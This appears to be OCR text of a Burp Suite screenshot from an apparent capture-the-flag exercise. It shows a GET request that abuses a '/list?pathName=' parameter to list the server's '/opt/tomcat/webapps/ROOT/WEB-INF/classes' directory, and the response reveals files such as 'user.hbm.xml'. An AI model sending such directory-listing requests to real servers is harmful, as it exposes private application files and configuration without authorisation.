 Request
Raw Params Headers Hex
1 GET /list?pathName=
/opt/tomcat/webapps/ROOT/WEB-INF/classes
HTTP/1.1
2 Host: 111.200.241.244:43638
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
Response
Raw Headers Hex HTML Render
484 <tr>
485 <td>
486 user.hbm.xml
487 </td>
488 </tr>
489
490 <tr>
491 <td>
492 hello
493 </td>
494 </tr>